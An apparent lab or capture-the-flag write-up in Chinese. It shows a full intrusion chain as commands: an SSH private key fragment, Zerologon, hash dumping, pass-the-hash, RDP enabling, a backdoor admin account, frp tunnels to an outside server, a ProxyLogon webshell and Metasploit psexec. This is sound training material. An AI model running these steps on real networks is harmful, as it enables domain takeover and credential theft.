06DWNPpHR8heiV3KHJ/CZ0e8y/JbDwWNqtfsTdthi6PAHFbdUFp9aKb4fFBahevFuz6a79
7mOqMbGWmaJYsEBnT9jxUq3ThmMnfnJC8khihjja4x/HqkhAvwEP6/LotdDmbBDThL9zom
A+S5kW7zCunGlp5q6/Xt+s9UmNghklLVCydT1RaZVWSy7oP8GF5xpX6euGAmL+qwjPUphs
OCx6PY5z/BQ13Wid2LZy/QcaQcALSwAAAAMBAAEAAAGBAJ3xeHeQVcdg+kqyHOpCaDQEc8
B6OSyyOVuGqEHeeyLXeu7xZvT47+gMaYghp2Gh40XcFjnJZ2h4VFWtp2izFU1AZmUjKpM1
LDo+Q5sz/ls14/ST+BW3w01MPD2yonZKNe4IkvMmHsd4fNAOKXmgyIK5SvlcB67XC4axAp
gEE5wMsR/a7ohX9xse1ELLXOf1tHIRGtjfRnkPJIW+w8m2149U5SA2V4J2PITNCiBhV1dU
2yny4rxXznB58r5z5W2JOEwOzc4l6qc/NK454m2JEYr5fx2vxnpbyOgknKsU/SWxxqOBO4
o3edZWEuUvEmXx7QH1fZ5GRQGz/EeWXVMTlXhc/TC2DodxqPZJVGyPleER17UuT1jfCjbT
c+4p1ksyrjIGRn9vbLDO88XJY0AKI+Ht3XIDNWS30RTqrwlmhcXrA/7xLa7LES8CGchcUG
hKZ+fR6w7CbkZ2dwKq7ZAkJZP14C4I58LriyGmTevdT7hNMlZw3KFYrKk5XgRKBPOtaQAA
AMEA3v3dcN8JGKXNM3jQo0NyV6H5lO2i7OsmfRAwRtkttavgANiyQCXL1IJgNiMOjRadkz
JLHN3IAIHj8BO4yxpnPl2ow2Zs2qYoWQJ552NN0b5G1PDmmluxMhBdcFyi9Ry4MKwCc4cG
VIzoPiBr7e77b0/+r32BUTMIzmvQ0od3Duw1bfddEtzqJ/pt5IDefJ48GBAXtQ1x0Kibvf
dnB3je6Rdq7btcWXo4Hwme2qUHNkvkImLPvoB261/Qt6IwQWJsAAAAwQD6/fcd7H8w50kU
7zWsw5Ikhdm/YHfwukMnPQxNYL7mT2meb9GTaJKjIjW9fWCG066bDnaqumP1degt+hURD7
OHXhQOTmfHuSQP84KmntomNAknOdrN7+yV1g7yM/1sPcDYsi2DSfRNxpIKdL4qYGBYh45R
iWdTXOAFKC8Y+cCtoqzmqZxwFjS22iNrEaja7a5HXBAjDlnQY94xmJ+eLL2dHKg4qQji6N
G7qsH8GZpfUBLfOJHLvA9qnAEuwFDFtq8AAADBAM61fEJCAvMQUFyiVjAf9G0H7E22c2AG
m7MSKHkE8Mxl9YlB9JfQ1/5YsvLZGItT5E66kjlpU/kx/Tdqm8QnUFqga+Z7S2CJ8sceE3
PSADfV8tLxCnlAeeDOxfJiYO/Qm4uS5BP7ekSO18vylhml0ZkAaAHbnjKfI7BNlQWjuwvn
p8KixUm6SgNiZKhC9Zu2VLiCXopbfEJCaaVzIT8Pl5Zx89dL3ZWC6PNS2Uj59C3HAYXuWT
hR565R8BAlukacJQAAAAhyb290QHBjMQE=
-----END OPENSSH PRIVATE KEY-----
是在home/web找到的,所以尝试ssh链接web,但是不行,然后之前扫描192.168.10.172只开了22,所以直接连接172的root,连接成功了
PC1
ssh -T -i id_rsa root@192.168.10.172 /bin/bash
AD2012
上传fscan扫描两台10段主机
有邮件服务器和域控,知道了域的FQDN
NetBios: 10.10.10.137 exchange.sunday.club
[*]10.10.10.133
[->]ad2012
[->]10.10.10.133
使用cve-2020-1472的poc测试是否存在漏洞
python3 zerologon_tester.py ad2012 10.10.10.133
返回存在
Success! DC can be fully compromised by a Zerologon attack.
置空域控密码
proxychains4 python3 cve-2020-1472-exploit.py ad2012 10.10.10.133
导出hash
proxychains4 python3 secretsdump.py sunday.club/ad2012\$@10.10.10.133 -no-pass
sunday.club\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe
使用hash登录域控
python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe sunday.club/administrator@10.10.10.133
开启3389
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netstat -an|find "3389"
允许防火墙通过
netsh firewall add portopening protocol = TCP port = 3389 name = rdp
创建管理员用户
net user cc xcc@123 /add
net localgroup administrators cc /add
使用frp进行内网穿透,把10段网络代理出来
192.168.10.175运行frpc和frps
frpc配置
[common]
server_addr = 124.221.251.187
server_port = 7000
[socks]
type = tcp
remote_port = 9098
plugin = socks5
frps配置
[common]
bind_port = 7000
192.168.10.172运行frpc
[common]
server_addr = 192.168.10.175
server_port = 7000
[socks]
type = tcp
remote_port = 9099
plugin = socks5

远程桌面连接域控
EXchange
使用CVE-2021-26855+CVE-2021-27065实现RCE
.\ProxyLogon.py --host=10.10.10.137 --mail=administrator@sunday.club
https://10.10.10.137/aspnet_client/WXcOasRuSA.aspx?command=Response.Write(new ActivexObject("wscript.shell").exec("whoami").Stdout.ReadAll());
exec里替换命令即可
但是没有成功
换个思路就是既然有域控hash,直接横移也可以

用msf的psexec
#域控
use exploit/windows/smb/psexec
set payload windows/x64/meterpreter/bind_tcp
set lport 9092
set rhost 10.10.10.133
set smbuser administrator
set smbpass aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe
set smbdomain sunday.club
run
#邮件服务器,修改下IP就行
set rhost 10.10.10.137
run

完结撒花
Flag
moonsec_flag{bbb0ae8a2c7d0ecc589621699f28afde}
moonsec_flag{17d03da6474ce8beb13b01e79f789e63}
moonsec_flag{26d300091986f45ca21d1cd6b7b79832}
moonsec_flag{6d4db5ff0c117864a02827bad3c361b9}
moonsec_flag{a81c3d94aa192d3f87ed9f2fffec04fc}